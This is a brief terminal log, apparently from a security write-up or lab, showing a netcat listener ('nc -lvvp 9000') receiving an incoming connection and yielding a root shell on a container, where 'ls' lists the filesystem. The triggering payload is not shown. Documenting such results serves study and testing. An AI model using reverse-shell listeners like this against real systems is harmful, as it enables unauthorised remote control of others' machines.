 [root@Youze ~]#
[root@Youze ~]#
[root@Youze ~]#
[root@Youze ~]# nc -lvvp 9000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 47.113.187.190.
Ncat: Connection from 47.113.187.190:49644.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4ed0989879ea:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media